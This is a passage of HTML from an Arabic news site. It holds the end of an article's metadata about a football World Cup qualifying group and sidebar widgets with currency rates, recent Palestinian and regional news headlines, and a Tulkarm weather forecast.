\u0627\u0644\u062a\u0634\u0643\u064a\u0644\u0629.\n\n\t\u0648\u062a\u062a\u062c\u0647 \u0627\u0644\u0627\u0646\u0638\u0627\u0631 \u0627\u0644\u0649 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u062b\u0627\u0645\u0646\u0629 \u0627\u0630 \u062a\u0633\u062a\u0642\u0628\u0644 \u0645\u0648\u0646\u062a\u064a\u0646\u064a\u063a\u0631\u0648 \u0627\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0641\u064a \u0628\u0648\u062f\u063a\u0648\u0631\u064a\u062a\u0633\u0627 \u0648\u0647\u064a \u062a\u062a\u0631\u0628\u0639 \u0639\u0644\u0649 \u0635\u062f\u0627\u0631\u0629 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0628\u0641\u0627\u0631\u0642 \u0646\u0642\u0637\u062a\u064a\u0646 \u0639\u0646 \u0627\u0646\u0643\u0644\u062a\u0631\u0627 \u0628\u0637\u0644\u0629 1966. \u0644\u0627 \u062a\u0633\u062a\u0637\u064a\u0639 \u0643\u062a\u064a\u0628\u0629 \u0627\u0644\u0645\u062f\u0631\u0628 \u0628\u0631\u0627\u0646\u0643\u0648 \u0628\u0631\u0646\u0648\u0641\u064a\u062a\u0634 \u0627\u0644\u062a\u064a \u064a\u062a\u0639\u064a\u0646 \u0639\u0644\u064a\u0647\u0627 \u0627\u0644\u062a\u0648\u062c\u0647 \u0625\u0644\u0649 \u0628\u0648\u0644\u0646\u062f\u0627 \u0648\u0625\u0646\u0643\u0644\u062a\u0631\u0627 \u0641\u064a \u0627\u0648\u0627\u062e\u0631 \u0627\u0644\u062a\u0635\u0641\u064a\u0627\u062a \u0627\u0646 \u062a\u0647\u062f\u0631 \u0623\u064a \u0646\u0642\u0637\u0629 \u0639\u0644\u0649 \u0645\u0644\u0639\u0628\u0647\u0627 \u0643\u0645\u0627 \u0641\u0639\u0644\u062a \u0641\u064a \u0622\u062e\u0631 \u0645\u0628\u0627\u0631\u0627\u0629 \u0644\u0647\u0627 \u0636\u062f \u0628\u0648\u0644\u0646\u062f\u0627 2:2.","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/75508.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/MTkyMjM0.jpg","width":1200,"height":600}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس" href="https://alfajertv.com/news/palnews/717931.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6964-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6964-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717931.html">محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة" href="https://alfajertv.com/news/palnews/717928.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6957-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6957-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717928.html">استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية" href="https://alfajertv.com/news/palnews/717924.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/4e0d00c6-d03e-4515-ad17-322f3aa33c25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/4e0d00c6-d03e-4515-ad17-322f3aa33c25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717924.html">اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين" href="https://alfajertv.com/news/palnews/717918.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6934-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6934-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717918.html">وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المباحث العامة في طولكرم تقبض على شخص احتال على عدد المواطنين" href="https://alfajertv.com/cocktail/cases/717914.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6933-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6933-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717914.html">المباحث العامة في طولكرم تقبض على شخص احتال على عدد المواطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="الاحتلال يصيب مواطنا ويعتقل آخر من تجمع جبل البابا بالعيزرية جنوب القدس المحتلة" href="https://alfajertv.com/news/palnews/717911.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6919-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6919-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717911.html">الاحتلال يصيب مواطنا ويعتقل آخر من تجمع جبل البابا بالعيزرية جنوب القدس المحتلة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">غيوم متفرقة</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							15							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 22&ordm; - 11&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 52%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 3 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">22<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">17<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">15<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">16<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سلسلة غارات للاحتلال تستهدف جنوب لبنان والبقاع الغربي" href="https://alfajertv.com/news/worldnews/717934.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6963-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6963-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717934.html">سلسلة غارات للاحتلال تستهدف جنوب لبنان والبقاع الغربي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس" href="https://alfajertv.com/news/palnews/717931.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6964-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6964-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717931.html">محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة" href="https://alfajertv.com/news/palnews/717928.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6957-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6957-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717928.html">استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية" href="https://alfajertv.com/news/palnews/717924.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/4e0d00c6-d03e-4515-ad17-322f3aa33c25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/4e0d00c6-d03e-4515-ad17-322f3aa33c25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717924.html">اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تحذير إسرائيلي لشركات الطيران العالمية يكشف موعد التصعيد ضد ايران" href="https://alfajertv.com/news/worldnews/717921.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6952-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6952-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717921.html">تحذير إسرائيلي لشركات الطيران العالمية يكشف موعد التصعيد ضد ايران</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين" href="https://alfajertv.com/news/palnews/717918.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6934-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6934-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717918.html">وقف مؤقت لضخ المياه من آبار &#8220;عين سامية&#8221; نتيجة اعتداء المستوطنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سلسلة غارات للاحتلال تستهدف جنوب لبنان والبقاع الغربي" href="https://alfajertv.com/news/worldnews/717934.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6963-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6963-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717934.html">سلسلة غارات للاحتلال تستهدف جنوب لبنان والبقاع الغربي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس" href="https://alfajertv.com/news/palnews/717931.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6964-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6964-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717931.html">محافظة القدس تحذر: بلدية الاحتلال تعلن عن ميزانية ضخمة لطرق استعمارية حول القدس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة" href="https://alfajertv.com/news/palnews/717928.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6957-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/IMG_6957-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717928.html">استشهاد مواطن في استهداف الاحتلال حي التفاح شرق مدينة غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية" href="https://alfajertv.com/news/palnews/717924.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/4e0d00c6-d03e-4515-ad17-322f3aa33c25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/4e0d00c6-d03e-4515-ad17-322f3aa33c25-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717924.html">اللجنة التحضيرية لمعرض المنتجات الفلسطينية بنسخته الاولى تتم الترتيبات النهائية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تحذير إسرائيلي لشركات الطيران العالمية يكشف موعد التصعيد ضد ايران" href="https://alfajertv.com/news/worldnews/717921.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
